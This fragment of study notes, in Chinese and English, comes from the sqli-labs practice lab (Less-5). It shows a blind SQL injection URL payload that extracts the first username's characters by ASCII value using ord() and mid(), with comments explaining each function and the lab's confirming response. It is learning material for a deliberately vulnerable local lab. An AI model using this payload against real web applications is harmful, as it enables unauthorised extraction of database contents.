 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-5/
?id=1' and ord(mid((select IFNULL(cast(username as char),0x20)from security.users order by id limit 0,1),1,1))=68 --+
=username 也行
Enable Post data Enable Referrer
返回第一个字符的ASCII码
mid(str,a,b)返回a开始，长度为b的字符串
第一个id为首字母D，ascii码为68
Welcome Dhakkan
You are in...........